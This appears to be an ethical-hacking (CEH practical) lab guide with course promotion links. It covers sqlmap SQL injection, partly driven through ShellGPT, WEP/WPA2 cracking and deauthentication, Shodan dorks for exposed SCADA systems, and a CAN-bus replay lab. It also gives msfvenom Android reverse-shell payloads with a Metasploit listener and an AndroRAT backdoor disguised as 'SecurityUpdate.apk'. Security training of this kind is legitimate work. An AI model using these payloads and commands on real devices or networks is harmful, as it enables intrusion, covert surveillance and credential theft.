SQL Map Tutorial
{% endembed %}

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# 2.  Detect SQL Vulnerabilities using different tool

In this lab, you will learn how to test for SQL injection vulnerabilities using various other SQL injection detection tools.

## <mark style="color:red;">1. Detect SQLi with DSSS</mark>

{% embed url="<https://github.com/stamparm/DSSS>" %}

```
python3 dsss.py -u "http://testphp.vulnweb.com/artists.php?artist=1"
```

## 2. Detect SQLi with ZAP

Run automated scan and check the alerts tab.

<mark style="color:blue;">You can also use other SQL injection detection tools such as</mark> <mark style="color:blue;"></mark><mark style="color:blue;">**Damn Small SQLi Scanner**</mark> <mark style="color:blue;"></mark><mark style="color:blue;">(</mark><mark style="color:blue;">**DSSS**</mark><mark style="color:blue;">) (<https://github.com>), Snort (<https://snort.org>),</mark> <mark style="color:blue;"></mark><mark style="color:blue;">**Burp Suite**</mark> <mark style="color:blue;"></mark><mark style="color:blue;">(<https://www.portswigger.net>),</mark> <mark style="color:blue;"></mark><mark style="color:blue;">**HCL AppScan**</mark> <mark style="color:blue;"></mark><mark style="color:blue;">(<https://www>. hcl-software.com) etc. to detect SQL injection vulnerabilities.</mark>

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}
CEHv13 Practical Course Preparation
{% endembed %}


# 3. Perform SQL Injection using AI

As an ethical hacker or penetration tester, you must have a sound knowledge on the integration of AI technology in identifying and exploiting SQL injection vulnerabilities

## 1. Perform SQL Injection using ShellGPT

First we need to login to **<http://www.moviescope.com>** website and copy the cookie value.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FHoGr5ESRbmFcUP1hqv1E%2Fimage.png?alt=media&amp;token=41364697-6ecf-49d4-8518-d92fb2b5bb31" alt=""><figcaption></figcaption></figure>

```
sgpt --chat sql --shell “Use sqlmap on target url http://www.moviescope.com/viewprofile.aspx?id=1 with cookie value '[cookie value which you have copied in Step#3]' and enumerate the DBMS databases”
```

```
 sgpt --chat sql --shell “Use sqlmap on target url http://www.moviescope.com/viewprofile.aspx?id=1 with cookie value '[cookie value which you have copied in Step#3]' and enumerate the tables pertaining to moviescope database"
```

```
 sgpt --chat sql --shell “Use sqlmap on target url http://www.moviescope.com/viewprofile.aspx?id=1 with cookie value '[cookie value which you have copied in Step#3]' and retrieve User_Login table contents 
```

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# Module 16. Hacking Wireless Networks

{% embed url="<https://youtu.be/vcYTgJ6_mXE>" %}

### Free WIFI Hacking Lab

{% embed url="<https://drive.google.com/file/d/1_INImz8zREtEKJs_jO-ZEDD81KwLpkYp/view?usp=sharing>" %}

### Best WIFI Adapters for WIFI Hacking

AWUS036ACH- New USB C type - $60 <https://amzn.to/3DKcKYE>\
Alfa AWUS036ACM - Long Range dual band - $70 <https://amzn.to/41qS8wl>\
BrosTrend 650Mbps- Economical Does the Job- $20 <https://amzn.to/4iwJGmp>\
ALFA Network AWUS036ACS - Best in its Price Range -$25 <https://amzn.to/4iwKesi>\
Alfa AC1200 - Supports both 2.4 GHz and 5 GHz, bands - $58 <https://amzn.to/4iTrjYv>


# 1.  Footprint a wireless Network

## <mark style="color:red;">1. Find wifi networks with Netsurveyor</mark>

{% embed url="<https://nutsaboutnets.com/archives/netsurveyor-wifi-scanner/>" %}

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# 2. Perform Wireless Traffic Analysis

## 1. Wi-Fi Packet Analysis using Wireshark <a href="#task-1-wi-fi-packet-analysis-using-wireshark" id="task-1-wi-fi-packet-analysis-using-wireshark"></a>

Wireshark is a network protocol sniffer and analyzer. It lets you capture and interactively browse the traffic running on a target network. Wireshark can read live data from Ethernet, Token-Ring, FDDI, serial (PPP and SLIP), and 802.11 wireless LAN. Npcap is a library that is integrated with Wireshark for complete WLAN traffic analysis, visualization, drill-down, and reporting. Wireshark can be used in monitor mode to capture wireless traffic. It is able to capture a vast number of management, control, data frames, etc. and further analyze the Radiotap header fields to gather critical information such as protocols and encryption techniques used, length of the frames, MAC addresses, etc.

You can open a captured file in wireshark to analyze it.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FIFEtGpgRbb2wnMQGXDfu%2Fimage.png?alt=media&amp;token=7c6653cc-d74f-4b52-9e2c-98dc52f6ac9f" alt=""><figcaption></figcaption></figure>

The **8.cap** file opens in Wireshark window showing you the details of the packet for analysis. Here you can see the wireless packets captured which were otherwise masked to look like **ethernet** traffic.

Here 802.11 protocol indicates wireless packets.

You can access the saved packet capture file anytime, and by issuing packet filtering commands in the Filter field, you can narrow down the packet search in an attempt to find packets containing sensible information.

In real time, attackers enforce packet capture and packet filtering techniques to capture packets containing passwords (only for websites implemented on HTTP channel), perform attacks such as session hijacking, and so on.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FmURzSdGgVVvROuTNQFUg%2Fimage.png?alt=media&amp;token=7abda1d4-f906-4ec4-89eb-ff50d398af8c" alt=""><figcaption></figcaption></figure>

## <mark style="color:red;">2. Find wifi networks and sniff traffic with wash and wireshark</mark>

```
airmon-ng start wlan0
wash -i wlan0mon0   //to check WPS enable networks
```

Filter 802.11 packets in wireshark

<mark style="color:green;">You can also use other wireless traffic analyzers such as</mark> <mark style="color:green;"></mark><mark style="color:green;">**AirMagnet WiFi Analyzer PRO**</mark> <mark style="color:green;"></mark><mark style="color:green;">(<https://www.netally.com>),</mark> <mark style="color:green;"></mark><mark style="color:green;">**SteelCentral Packet Analyzer**</mark> <mark style="color:green;"></mark><mark style="color:green;">(<https://www.riverbed.com>),</mark> <mark style="color:green;"></mark><mark style="color:green;">**Omnipeek Network Protocol Analyzer**</mark> <mark style="color:green;"></mark><mark style="color:green;">(<https://www.liveaction.com>), and</mark> <mark style="color:green;"></mark><mark style="color:green;">**CommView for Wi-Fi**</mark> <mark style="color:green;"></mark><mark style="color:green;">(<https://www.tamos.com>) to analyze Wi-Fi traffic.</mark>

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# 3. Perform  Wireless Attacks

As an ethical hacker and pen tester of an organization, you must test its wireless security, exploit WPA2 flaws, and crack the network’s access point keys.

{% embed url="<https://rumble.com/embed/v6nqikc/?pub=4jw86f>" %}

## <mark style="color:red;">1. Crack WEP using Aircrack-ng</mark>

```
airmon-ng start wlan0
airodump-ng
airodump-ng –w "filename" -c "channel name"
aireplay-ng -1 0 -a (bssid) -h (mac of your card) -e (essid) (interface)
aireplay-ng -3 –b "bssid" -h "mac address"
aireplay-ng --deauth 3 -a MAC_AP -c MAC_Client mon0
aircrack-ng -b "filename.cap"
```

## <mark style="color:red;">2. Crack WEP using WifiPhisher</mark>

{% embed url="<https://github.com/wifiphisher/wifiphisher>" %}

## <mark style="color:red;">3. Crack WPA with FERN cracker</mark>

## 4. Crack WPA 2 with Aircrack

WPA2 is an upgrade to WPA; it includes mandatory support for Counter Mode with Cipher Block Chaining Message Authentication Code Protocol (CCMP), an AES-based encryption protocol with strong security. WPA2 has two modes of operation: WPA2-Personal and WPA2-Enterprise. Despite being stronger than both WEP and WPA, the WPA2 encryption method can also be cracked using various techniques and tools.

In this task, we will use the Aircrack-ng suite to crack a WPA2 network.

```
aircrack-ng -a2 -b [Target BSSID] -w /home/attacker/Desktop/Wordlist/password.txt '/home/attacker/Desktop/Sample Captures/WPA2crack-01.cap
```

* **-a** is the technique used to crack the handshake, **2**=WPA technique.
* **-b** refers to bssid; replace with the BSSID of the target router.
* **-w** stands for wordlist; provide the path to a wordlist.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2F1tTVKuPjnron6R9aKL02%2Fimage.png?alt=media&amp;token=b93502e6-0153-4189-bc6e-3ac074158e89" alt=""><figcaption></figcaption></figure>

The result appears, showing the WPA handshake packet captured with airodump-ng. The target access point’s password is cracked and displayed in plain text next to the message **KEY FOUND!**, as shown in the screenshot.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FLhnOrX9cD26fSlUNeJqu%2Fimage.png?alt=media&amp;token=aebe6743-c2d5-445b-abf1-edb009d5db6d" alt=""><figcaption></figcaption></figure>

{% embed url="<https://hackingplayground.blogspot.com/2022/07/hacking-wifi-networks-with-aircrack.html>" %}
Full tutorial
{% endembed %}

You can also use other tools such as **hashcat** (<https://hashcat.net>), **Portable Penetrator** (<https://www.secpoint.com>), **WepCrackGui** (<https://sourceforge.net>) to crack WEP/WPA/WPA2 encryption.

## <mark style="color:red;">5. Create a Rogue access Point</mark>

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# Module 17. Hacking Mobile Platforms

With the advancement of mobile technology, mobility has become a key feature of Internet usage. People’s lifestyles are becoming increasingly reliant on smartphones and tablets. Mobile devices are replacing desktops and laptops, as they enable users to access email, the Internet, and GPS navigation, and to store critical data such as contact lists, passwords, calendars, and login credentials. In addition, recent developments in mobile commerce have enabled users to perform transactions on their smartphones such as purchasing goods and applications over wireless networks, redeeming coupons and tickets, and banking.

Most mobile devices come with options to send and receive text or email messages, as well as download applications via the Internet. Although these functions are technological advances, hackers continue to use them for malicious purposes. For example, they may send malformed APKs (application package files) or URLs to individuals to entice victims to click on or even install them, and so grant the attackers access to users’ login credentials, or whole or partial control of their devices.

Mobile security is becoming more challenging with the emergence of complex attacks that utilize multiple attack vectors to compromise mobile devices. These security threats can lead to critical data, money, and other information being stolen from mobile users and may also damage the reputation of mobile networks and organizations. The belief that surfing the Internet on mobile devices is safe causes many users to not enable their devices’ security software. The popularity of smartphones and their moderately lax security have made them attractive and more valuable targets to attackers.

As an expert ethical hacker or penetration tester, you should first test the mobile platform used by your organization for various vulnerabilities; then, using this information, you should secure it from possible attacks.

In this lab, you will obtain hands-on experience with various techniques of launching attacks on mobile platforms, which will help you to audit their security.

### Objective <a href="#objective" id="objective"></a>

The objective of the lab is to carry out mobile platform hacking and other tasks that include, but are not limited to:

* Exploit the Vulnerabilities in an Android device
* Obtain Users’ Credentials
* Hack Android device with a Malicious Application
* Use an Android device to launch a DoS attack on a target
* Exploit an Android Device through ADB
* Perform a Security Assessment on an Android device

### Overview of Hacking Mobile Platforms <a href="#overview-of-hacking-mobile-platforms" id="overview-of-hacking-mobile-platforms"></a>

At present, smartphones are widely used for both business and personal purposes. Thus, they are a treasure trove for attackers looking to steal corporate or personal data. Security threats to mobile devices have increased with the growth of Internet connectivity, use of business and other applications, various methods of communication available, etc. Apart from certain security threats that are specific to them, mobile devices are also susceptible to many other threats that are applicable to desktop and laptop computers, web applications, and networks.

Nowadays, smartphones offer broad Internet and network connectivity via varying channels such as 3G/4G/5G, Bluetooth, Wi-Fi, or wired computer connections. Security threats may arise while transmitting data at different points along these various paths.

{% embed url="<https://youtu.be/hi45wlXI1WY>" %}
How to Install Andoid on VMWare
{% endembed %}


# 1. Hack Android Devices

As a professional ethical hacker or pen tester, you should be familiar with all the hacking tools, exploits, and payloads to perform various tests mobile devices connected to a network.

{% embed url="<https://rumble.com/embed/v6jz0yu/?pub=4jw86f>" %}
Mobile Hacking tutorial - CEH Ilabs Walkthrough
{% endembed %}

## <mark style="color:red;">1. Hack Android devices with binary payload msfvenom</mark>

Create payload

```
msfvenom –p android/meterpreter/reverse_tcp LHOST=Localhost IP  LPORT=LocalPort -f raw > android_shell.apk
msfvenom –p android/meterpreter/reverse_tcp --platform android -a dalvik LHOST=Localhost IP  LPORT=LocalPort R > android_shell.apk
```

Open multihandler and set the payload as following

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2Fjx7grBa2UjNQKhKNW7w3%2Fimage.png?alt=media&amp;token=a53b1d2f-7251-4401-b17d-d6f11fde2a7f" alt=""><figcaption></figcaption></figure>

```
use exploit/multi/handler
set payload android/meterpreter/reverse_tcp
set LHOST <your-ip-address>
set LPORT 4444
exploit
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FAUCO9ykN8NpufNV7q7uB%2Fimage.png?alt=media&amp;token=fa023777-66ed-46ba-9db8-cea994d47d2b" alt=""><figcaption></figcaption></figure>

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FPSVic5JdwByTgCada9j3%2Fimage.png?alt=media&amp;token=5c3be38a-5ff9-427d-bce2-ae477a19cdf9" alt=""><figcaption></figcaption></figure>

After getting the shell

```
pwd
cd /sdcard
ps
```

## <mark style="color:red;">2. Harvest credentials using SET</mark>

Refer to SET tutorial to capture the credentials

## <mark style="color:red;">3. DOS using LOIC on Android</mark>

LOIC apk available. Use that

## 4. Exploit the Android Platform through ADB using PhoneSploit-Pro

Android Debug Bridge (ADB) is a versatile command-line tool that lets you communicate with a device. ADB facilitates a variety of device actions such as installing and debugging apps, and provides access to a Unix shell that you can use to run several different commands on a device.

Usually, developers connect to ADB on Android devices by using a USB cable, but it is also possible to do so wirelessly by enabling a daemon server at TCP port 5555 on the device.

{% embed url="<https://github.com/AzeemIdrisi/PhoneSploit-Pro>" %}

{% embed url="<https://n00bie.medium.com/hacking-android-using-phonesploit-ffbb2a899e6>" %}

**Installation**

```
git clone https://github.com/AzeemIdrisi/PhoneSploit-Pro.git
cd PhoneSploit-Pro/
pip install -r requirements.txt
python3 phonesploitpro.py
```

If adb not found error

```
sudo apt update
sudo apt install android-tools-adb android-tools-fastboot
```

To launch the tool, Use the following command

```
python3 phonesploitpro.py
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FAUGXqqjxPwKOWrX0KGA1%2Fimage.png?alt=media&amp;token=3820dd5f-1721-4ea2-b2cd-4b369718a019" alt=""><figcaption></figcaption></figure>

The **PhoneSploit Pro** main menu options appear, as shown in the screenshot.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FWDsZFRh77zPBtYnDDbHb%2Fimage.png?alt=media&amp;token=fbe15575-dcae-4dd6-998b-3dc859e8d2a6" alt=""><figcaption></figcaption></figure>

Type **1** and press **Enter** to select **1. Connect a Device** option.When prompted to **Enter a phones ip address**, type the target Android device’s IP address (in this case, **10.10.1.14**) and press **Enter**. If you are getting **Connection timed out** error, then type **1** again and press **Enter**. If you do not get any option, then type **1** and press **Enter** again, until you get **Enter a phones ip address** opti

You will see that the target **Android** device (in this case, **10.10.1.14**) is connected through port number **5555**.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FzMlDZlH7JIRjlOIY5TQh%2Fimage.png?alt=media&amp;token=bed08fa8-5fc1-493b-ae2d-abcf480b1cbb" alt=""><figcaption></figcaption></figure>

Now, you can try different exploits

### Doing the same stuff with adb

```
apt-get update
sudo apt-get install adb -y
adb devices -l

# Connection Establish Steps
adb connect 192.168.0.4:5555
adb devices -l
adb shell  

# Download a File from Android using ADB tool
adb pull /sdcard/log.txt C:\Users\admin\Desktop\log.txt 
adb pull sdcard/log.txt /home/mmurphy/Desktop
```

{% embed url="<https://youtu.be/yP780oHz1jU>" %}

## 5. Hack android devices with AndroRAT

AndroRAT is a tool designed to give control of an Android system to a remote user and to retrieve information from it. AndroRAT is a client/server application developed in Java Android for the client side and the Server is in Python. AndroRAT provides a fully persistent backdoor to the target device as the app starts automatically on device boot up, it also obtains the current location, sim card details, IP address and MAC address of the device.

{% embed url="<https://github.com/karma9874/AndroRAT>" %}

You can move into the AndroRAT folder and then use the following command to create an APK file.

```
python3 androRAT.py --build -i 10.10.1.13 -p 4444 -o SecurityUpdate.apk
```

* **--build**: is used for building the APK
* **-i**: specifies the local IP address (here, **10.10.1.13**)
* **-p**: specifies the port number (here, **4444**)
* **-o**: specifies the output APK file (here, **SecurityUpdate.apk**)

An APK file (**SecurityUpdate.apk**) is generated at the location **/home/attacker/AndroRAT/**

Now, move the apk file to the target and use the following command to open a listener.

```
python3 androRAT.py --shell -i 0.0.0.0 -p 4444
```

* **--shell**: is used for getting the interpreter
* **-i**: specifies the IP address for listening (here, **0.0.0.0**)
* **-p**: specifies the port number (here, **4444**)

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FhwCYfyBW29r4xcutWvWB%2Fimage.png?alt=media&amp;token=da302a48-fef6-471c-b550-35b19c3fbab3" alt=""><figcaption></figcaption></figure>

Install the malicious application on your target and you will get the shell.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FWzYPW59HTscXOA4Am1CK%2Fimage.png?alt=media&amp;token=dbdc72ad-f616-4336-b69b-0dda08d27b23" alt=""><figcaption></figcaption></figure>

In the **Interpreter** session, type **help** and press **Enter** to view the available commands.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2Fm1CSpxqWPYOphT1AlrD4%2Fimage.png?alt=media&amp;token=b84fc892-8c9a-4860-87a4-e4c793b9eec7" alt=""><figcaption></figcaption></figure>

<mark style="color:green;">You can also use other Android hacking tools such as</mark> <mark style="color:green;"></mark><mark style="color:green;">**hxp\_photo\_eye**</mark> <mark style="color:green;"></mark><mark style="color:green;">(<https://github.com>),</mark> <mark style="color:green;"></mark><mark style="color:green;">**Gallery Eye**</mark> <mark style="color:green;"></mark><mark style="color:green;">(<https://github.com>),</mark> <mark style="color:green;"></mark><mark style="color:green;">**mSpy**</mark> <mark style="color:green;"></mark><mark style="color:green;">(<https://www.mspy.com>), and</mark> <mark style="color:green;"></mark><mark style="color:green;">**Hackingtoolkit**</mark> <mark style="color:green;"></mark><mark style="color:green;">(<https://github.com>) to hack Android devices.</mark>

### CEHv13 Preparation Course

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# 2. Secure Android Device

Like personal computers, mobile devices store sensitive data and are susceptible to various threats. Therefore, they should be properly secured.

## 1. Secure Android Devices from Malicious Apps using AVG

AVG AntiVirus is mobile security tool that provides protection against harmful viruses and malware. It also provides protection to your personal data afe with App Lock, Photo Vault, Wi-Fi Security Scan, Hack Alerts, Malware security, and App Permissions advisor.

{% embed url="<https://play.google.com/store/apps/details?id=com.antivirus&hl=en>" %}

## <mark style="color:red;">2. Analyze malicious apps using online Android Analyzers</mark>

{% embed url="<https://sisik.eu/apk-tool>" %}

## <mark style="color:red;">3. Secure Android devices with Malware Bytes</mark>

{% embed url="<https://play.google.com/store/apps/details?id=org.malwarebytes.antimalware&hl=en&pli=1>" %}

<mark style="color:green;">You can use other mobile antivirus and anti-spyware tools such as</mark> <mark style="color:green;"></mark><mark style="color:green;">**Certo: Anti Spyware & Security**</mark> <mark style="color:green;"></mark><mark style="color:green;">(<https://play.google.com>),</mark> <mark style="color:green;"></mark><mark style="color:green;">**Anti Spy Detector - Spyware**</mark> <mark style="color:green;"></mark><mark style="color:green;">(<https://play.google.com>),</mark> <mark style="color:green;"></mark><mark style="color:green;">**iAmNotified - Anti Spy System**</mark> <mark style="color:green;"></mark><mark style="color:green;">(<https://iamnotified.com>),</mark> <mark style="color:green;"></mark><mark style="color:green;">**Anti Spy**</mark> <mark style="color:green;"></mark><mark style="color:green;">(<https://www.protectstar.com>), and</mark> <mark style="color:green;"></mark><mark style="color:green;">**Secury - Anti Spy Security**</mark> <mark style="color:green;"></mark><mark style="color:green;">(<https://apps.apple.com>) to secure mobile devices from malicious apps.</mark>

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# Module 18. IoT and OT Hacking

The significant development of the paradigm of the Internet of Things (IoT) is contributing to the proliferation of devices in daily life. From smart homes to automated healthcare applications, IoT is ubiquitous. However, despite the potential of IoT to make our lives easier and more comfortable, we cannot underestimate its vulnerability to cyber-attacks. IoT devices lack basic security, which makes them prone to various cyber-attacks.

The objective of a hacker in exploiting IoT devices is to gain unauthorized access to users’ devices and data. A hacker can use compromised IoT devices to build an army of botnets, which, in turn, is used to launch DDoS attacks.

Owing to a lack of security policies, smart devices are easy targets for hackers who can compromise these devices to spy on users’ activities, misuse sensitive information (such as patients’ health records, etc.), install ransomware to block access to the devices, monitor victims’ activities using CCTV cameras, commit credit-card-related fraud, gain access to users’ homes, or recruit the devices in an army of botnets to carry out DDoS attacks.

As an ethical hacker and penetration tester, you must have sound knowledge of hacking IoT and OT platforms using various tools and techniques. The labs in this module will provide you with real-time experience in performing footprinting and analyzing traffic between IoT and OT devices.


# 1. Footprinting IoT and OT devices

As a professional ethical hacker or pen tester, your first step is to gather maximum information about the target IoT and OT devices by performing footprinting

## 1. Gather Information using Online Footprinting Tools

The information regarding the target IoT and OT devices can be acquired using various online sources such as Whois domain lookup, advanced Google hacking, and Shodan search engine. The gathered information can be used to scan the devices for vulnerabilities and further exploit them to launch attacks.

> In this Lab, we will focus on performing footprinting on the MQTT protocol, which is a machine-to-machine (M2M)/“Internet of Things” connectivity protocol. It is useful for connections with remote locations where a small code footprint is required and/or network bandwidth is at a premium.

{% embed url="<https://www.whois.com/whois>" %}

{% embed url="<https://www.oasis-open.org/>" %}
Oasis is an organization that has published the MQTT v5.0 standard, which represents a significant leap in the refinement and capability of the messaging protocol that already powers IoT
{% endembed %}

You can perform whois analysis on OASIS website who have actually developed the MQTT protocol.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2F1LJ6esy30iqp5J3xzTDM%2Fimage.png?alt=media&amp;token=ef28b628-e615-4530-b7ed-cd1d7f31b775" alt=""><figcaption></figcaption></figure>

Whois lookup reveals available information on a hostname, IP address, or domain.

You can look for dorks related to IoT devices on google hacking database.

{% embed url="<https://www.exploit-db.com/google-hacking-database>" %}

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FPrFqORF8fjrtSq5nB70E%2Fimage.png?alt=media&amp;token=756f6686-418b-47a7-9c72-af0984e01751" alt=""><figcaption></figcaption></figure>

Using SCADA as a search query

```
"login" intitle:"scada login"
 intitle:"index of" scada
```

You can also use Shodan to footprint IoT devices.

{% embed url="<https://account.shodan.io/login>" %}

Port 1833 is default MQTT port

```
port:1833

Search for Modbus-enabled ICS/SCADA systems:
port:502

Search for SCADA systems using PLC name:
“Schneider Electric”

Search for SCADA systems using geolocation:
SCADA Country:"US"
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FfF7nfpCxUSTFKiG4fgpF%2Fimage.png?alt=media&amp;token=d2c24f3e-be87-4e21-b45e-45a44a076a1b" alt=""><figcaption></figcaption></figure>

{% embed url="<https://youtu.be/pg-7M0UbCLA>" %}
IoT OSINT complete tutorial
{% endembed %}

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}
CEHv13 Prep Course
{% endembed %}


# 2. Capture and Analyze IoT traffic

Using various tools and techniques, you can capture the valuable data flowing between the IoT devices

## 1. Capture and analyze traffic using Wireshark

{% embed url="<https://www.bevywise.com/iot-simulator/>" %}
Setup the simulator and capture and analyse traffic
{% endembed %}

**Use mqtt filter in wireshark**

{% embed url="<https://youtu.be/jcDzvF_qJns>" %}
Analyze MQTT Traffic with Wireshark
{% endembed %}

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}
CEHv13 Preparation Course
{% endembed %}


# 3. Perform IoT Attacks

Most IoT devices come with security issues such as the absence of a proper authentication mechanism or the use of default credentials or absence of a lock-out mechanism

## 1. Perform Replay Attack on CAN Protocol

{% embed url="<https://youtu.be/LQ1Wb5mExi0>" %}

The Controller Area Network (CAN) protocol is a robust communication system that allows microcontrollers and devices to interact without a central computer. It uses a message-based approach for reliable data exchange, even in noisy environments. CAN is widely used in automotive industry due to its reliability and simplicity. In modern vehicles, CAN protocol is central to system communication, enabling connections between engine controls, brakes, and infotainment units. However, this interconnectivity can be exploited by hackers to manipulate vehicle functions, posing safety risks.

Here, we are using the ICSim tool to simulate CAN protocol and demonstrate how attackers sniff the transmitted packets and perform replay attack to gain basic control over the target.

Install the simulator

```
sudo apt-get install can-utils
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FsndoTrhCAEmQovgVt1rZ%2Fimage.png?alt=media&amp;token=a6d35b0f-a854-4e04-9f3c-45a1253b2ec1" alt=""><figcaption></figcaption></figure>

Now, to setup a virtual CAN interface issue following commands:

```
sudo modprobe can
sudo modprobe vcan
sudo ip link add dev vcan0 type vcan
sudo ip link set up vcan0
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FLwLBCL4YpjNTTYbs2N3e%2Fimage.png?alt=media&amp;token=f306c887-9ac4-43a3-8bdb-e3a2836bd03a" alt=""><figcaption></figcaption></figure>

\
To check whether Virtual CAN interface is setup successfully, run **ifconfig**. Here, **vcan0** interface is present which confirms that our Virtual CAN interface is setup successfully.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FKoZO81VEpnpaR1y3mmXS%2Fimage.png?alt=media&amp;token=04d4f8c2-d243-44a5-9e32-5627b3f72b37" alt=""><figcaption></figcaption></figure>

run **cd ICSim** to navigate to ICSim directory and execute **make** command to create two executable files for IC Simulator and CANBus Control Panel.

Run **./icsim vcan0** to start the ICSim simulator. You will see the IC Simulator interface

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2F0oUD9mPMEExm7CfjFNOM%2Fimage.png?alt=media&amp;token=afbccbfb-41bb-45c5-90a2-29a9a827eb60" alt=""><figcaption></figcaption></figure>

Similarly, execute **./controls vcan0** to start the CANBus Control Panel. You will see the CANBus Control Panel interface.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FBh6cOD60UhmkfZiwRtcS%2Fimage.png?alt=media&amp;token=b25ecc3a-66b3-4b07-9539-9c9aecfa5646" alt=""><figcaption></figcaption></figure>

Now, we will start sniffer to capture the traffic sent to the ICSim Simulator by CANBus control panel simulator. To do so, open a new terminal tab and execute **sudo su** to run the programs as a root user (When prompted, enter the password **toor**). Navigate to ICSim directory to do so run **cd ICSim/**.

Execute **cansniffer -c vcan0** to start sniffing on the vcan0 interface. Leave this sniffer on.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FyfYIZfWyF0phScuvvsqV%2Fimage.png?alt=media&amp;token=caae95e9-4510-4129-b65f-e099162b4897" alt=""><figcaption></figcaption></figure>

Open a new terminal and execute **sudo su** to run the programs as a root user (When prompted, enter the password toor). Navigate to ICSim directory to do so run **cd ICSim/**. To capture the logs run **candump -l vcan0**.

After starting to capture the logs, open ICSim and Controller simulator and perform functions such as acceleration, turning left/right, opening and locking doors so that logs are generated. Once you are done, terminate the ongoing process by pressing **Ctrl + C**.

| ICSim Functions               | Keys                                  |
| ----------------------------- | ------------------------------------- |
| Accelerate                    | Up arrow                              |
| Left/Right Turn               | Left arrow/ Right arrow               |
| Unlock Rear Left/Right doors  | Right Shift + X / Right Shift + Y     |
| Unlock Front Left/Right doors | Right Shift +A / Right Shift + B      |
| Lock all doors                | Hold Right Shift key + Tap Left Shift |
| Unlock all doors              | Hold Left Shift key + Tap Right Shift |

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FHSpwpS3qbAZI5dbGq1wk%2Fimage.png?alt=media&amp;token=83cf4e07-532c-44e3-86c7-46a833b19216" alt=""><figcaption></figcaption></figure>

